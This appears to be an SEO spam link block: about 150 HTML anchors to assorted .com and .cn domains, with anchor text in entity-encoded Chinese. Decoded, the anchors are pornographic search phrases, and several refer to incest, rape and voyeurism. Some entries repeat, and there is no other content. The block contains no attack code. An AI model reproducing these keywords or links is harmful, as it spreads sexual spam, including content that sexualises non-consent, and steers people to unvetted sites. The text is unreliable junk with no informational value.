<a href="http://ddrmyy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://dghonglai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://hngyjy.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://jychtz58.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://assz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quansongci.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://iqigui.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://ynrctb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://nanfub.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://stsidea.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://shangdedk.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://xinxicbd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://100scg.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bingxisuancn.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfid9.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://szsarton.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://hnllmp.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://fywjfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://le1234.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://flb8.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://jysmh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mj2005.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://99bms.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://chenshoukeji.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://tyrby.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://xgllmaka.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://xgnsw.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://asydz.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://ebet1365.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://yuezi123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh00500.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://dw338.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://flb8.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhlyk.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anhuida.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://gdzbz.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://hxl55.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yug15.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://diystring.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://xcq0519.com" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fd-10.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsb571.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://ganxi666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://99spcn.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://lilianenglish.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wisardgao.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://zhubuhuanqiu.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://driftercompton.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://xixiazdh.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://her15.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://cqlzcw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pyytfs.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axd-group.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yl3368.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://qgshkj.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ywcnit.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://cndssn.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dd1994.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://bdmxt.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tbhic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://sztckj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5185;&#x5C04;1&#x533A;2&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://xxjhwl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x770B;</a>|
<a href="http://dw338.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
